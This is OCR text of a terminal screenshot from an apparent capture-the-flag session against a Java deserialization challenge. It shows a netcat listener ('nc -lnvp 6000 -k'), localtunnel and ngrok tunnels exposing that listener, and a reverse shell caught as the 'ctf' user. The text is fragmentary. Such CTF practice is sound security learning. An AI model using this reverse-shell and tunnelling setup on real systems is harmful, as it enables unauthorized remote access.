 Tilix: ayham@AM-Kali: ~
2: ayham@AM-Kali: ~
F30S
ONE_SHOT
~# Welcome Back Sir! What's your hack for today?
──(ayham㉿AM-Kali)-[~]
─$ lt --port 80
your url is: https://polite-moons-kiss-86-108-21-91.loca.lt
(serializedObject);
+ deserializedObject.toString());
3: ayham@AM-Kali: ~
Ncat: Listening on 0.0.0.0:6000
Ncat: Connection from ::1.
Ncat: Connection from ::1:44842.
┌──(ayham㉿AM-Kali)-[~/Github/CTF-Dump/CTFs/ChristmasYogosha/
Mission Forums/exploit/serialization-examples/java/solution]
└─$ ^C
┌──(ayham㉿AM-Kali)-[~]
└─$ nc -lnvp 6000 -k
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6000
Ncat: Listening on 0.0.0.0:6000
Ncat: Connection from ::1.
Ncat: Connection from ::1:42014.
bash: cannot set terminal process group (215): Inappropriate
ioctl for device
bash: no job control in this shell
ctf@2611f0045441:/opt/app$ _
1: ayham@AM-Kali: ~
ngrok (Ctrl+C to quit)
Visit http://localhost:4040/ to inspect, replay, and modify your requests
Session Status online
Account (Plan: Free)
Version 3.1.0
Region Europe (eu)
Latency 87ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://5.tcp.eu.ngrok.io:12284 -> localhost:6000
Connections ttl opn rt1 rt5 p50 p90
1 1 0.01 0.00 16.10 16.10